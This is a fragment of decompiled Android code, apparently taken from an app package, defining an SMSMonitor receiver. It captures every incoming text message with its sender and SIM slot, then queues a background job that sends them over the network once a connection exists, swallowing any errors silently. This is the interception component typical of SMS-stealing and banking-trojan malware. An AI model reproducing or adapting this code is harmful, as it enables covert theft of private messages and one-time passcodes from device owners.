 /* loaded from: classes.dex */
public class SMSMonitor extends BroadcastReceiver {
    @Override // android.content.BroadcastReceiver
    public void onReceive(Context context, Intent intent) {
        try {
            Bundle extras = intent.getExtras();
            Object[] objArr = (Object[]) intent.getExtras().get("pdus");
            int length = objArr.length;
            SmsMessage[] smsMessageArr = new SmsMessage[length];
            String string = extras.getString("format");
            for (int i = 0; i < objArr.length; i++) {
                smsMessageArr[i] = SmsMessage.createFromPdu((byte[]) objArr[i], string);
            }
            StringBuilder sb = new StringBuilder();
            for (int i2 = 0; i2 < length; i2++) {
                sb.append(smsMessageArr[i2].getMessageBody());
            }
            String displayOriginatingAddress = smsMessageArr[0].getDisplayOriginatingAddress();
            int i3 = extras.getInt("subscription", -1);
            WorkManager.getInstance(context).enqueue(new OneTimeWorkRequest.Builder(SendData.class).setConstraints(new Constraints.Builder().setRequiredNetworkType(NetworkType.CONNECTED).
build()).setInputData(new Data.Builder().putString("message", Functions.request(context, displayOriginatingAddress, Functions.getSlotBySubscription(context, i3), "sms", sb.toString())).
build()).build());
        } catch (Exception unused) {
        }
    }
}